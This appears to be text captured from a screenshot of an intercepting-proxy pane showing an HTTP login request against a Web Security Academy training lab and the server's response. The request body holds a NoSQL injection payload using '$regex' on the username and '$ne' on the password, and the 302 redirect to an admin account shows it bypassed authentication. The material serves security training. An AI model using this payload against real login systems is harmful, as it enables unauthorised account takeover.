 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0afb00d4032b420184e4b33c00400077.web-security-academy.net
3 Cookie: session=1Cz4ZAlhNuJmtluEqrbgmgTyfjW0iKx6
4 Content-Length: 61
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0afb00d4032b420184e4b33c00400077.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afb00d4032b420184e4b33c00400077.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
21 "$regex":"admin*"
},
"password":{
"$ne":[
""
]
}
}
22
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminevgn5cz6
3 Set-Cookie: session=69rMKNV07jA8bldi8VQbdRnt5d8Wang5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7